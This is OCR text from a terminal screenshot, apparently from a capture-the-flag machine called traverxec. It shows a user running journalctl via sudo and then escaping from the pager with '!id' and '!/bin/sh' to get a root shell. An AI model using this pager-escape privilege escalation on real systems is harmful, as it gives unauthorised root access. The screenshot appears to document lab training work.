 david@traverxec: ~/bin
File Edit View Search Terminal Help
troff: <standard input>:882: warning [p 15, 0.3i
]: can't break line
troff: <standard input>:887: warning [p 15, 0.8i
]: can't break line
troff: <standard input>:897: warning [p 15, 2.2i
]: can't break line
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/jo
urnalctl -n5 -unostromo.service
-- Logs begin at Sun 2019-12-08 08:38:17 EST, en
Dec 08 09:39:03 traverxec sudo[8090]: www-data :
Dec 08 09:57:50 traverxec nhttpd[497]: sys_write
Dec 08 09:58:13 traverxec su[8572]: pam_unix(su:
Dec 08 09:58:14 traverxec su[8572]: FAILED SU (t
Dec 08 10:00:35 traverxec nhttpd[8649]: /../../.
!id
uid=0(root) gid=0(root) groups=0(root)
!done  (press RETURN)
!/bin/sh
#